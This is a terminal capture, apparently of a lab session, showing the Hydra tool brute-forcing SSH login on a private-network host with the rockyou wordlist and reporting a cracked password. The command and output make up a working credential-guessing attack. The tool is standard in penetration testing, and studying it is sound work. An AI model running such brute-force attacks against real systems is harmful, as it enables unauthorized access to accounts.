 ┌──(neton4k㉿net)-[~]
└─$ hydra -l neton4k -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.108
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-12 17:
00:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.0.108:22/
[22][ssh] host: 192.168.0.108   login: neton4k   password: 123456789
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-12 17:
00:12